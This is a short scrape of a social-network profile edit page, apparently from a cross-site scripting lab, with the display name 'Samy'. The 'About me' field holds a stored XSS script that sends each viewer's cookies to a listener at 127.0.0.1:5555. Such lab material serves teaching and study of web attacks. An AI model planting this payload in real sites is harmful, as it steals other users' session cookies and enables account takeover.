 Edit profile
Display name
Samy
About me
Visual editor
<script>document.write('<img src=http://127.0.0.1:5555?c='
+ escape(document.cookie) + '>');
</script>
Public
Search
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile